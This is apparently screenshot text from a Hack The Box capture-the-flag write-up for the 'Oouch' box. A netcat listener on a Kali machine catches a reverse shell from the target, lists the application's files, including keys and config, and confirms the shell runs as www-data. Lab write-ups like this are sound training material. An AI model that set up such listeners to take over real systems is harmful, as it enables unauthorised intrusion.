 root@kali:~/CTF/HTB/Boxes/Oouch# nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.177] 59954
ls
Dockerfile
authorized_keys
config.py
consumer.py
key
migrations
nginx.conf
oouch
requirements.txt
start.sh
urls.txt
uwsgi.ini
whoami
www-data